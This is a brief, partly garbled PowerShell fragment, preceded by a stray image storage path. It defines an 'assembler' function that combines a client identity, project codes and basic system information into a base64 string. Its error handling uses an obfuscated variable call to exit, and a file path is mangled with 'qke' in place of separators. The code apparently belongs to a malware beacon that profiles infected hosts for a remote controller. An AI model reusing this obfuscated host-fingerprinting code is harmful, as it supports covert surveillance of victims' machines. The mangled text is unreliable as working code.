 function assembler
{
    param([string] ${projectcode}, [string] ${projectfirsthit})
    try{return (base64encoder -str ((getclientidentity) + '*' + ${projectcode} + '*' + ${projectfirsthit} + '*' + (getbasicinfo)))} catch{${_}."exception" |
    out-file (c:qkeprogramdataqkeerror.txt) -append;  ( dir ('variable:otc2b')  )."value"::('exit')."invoke"(1)}
}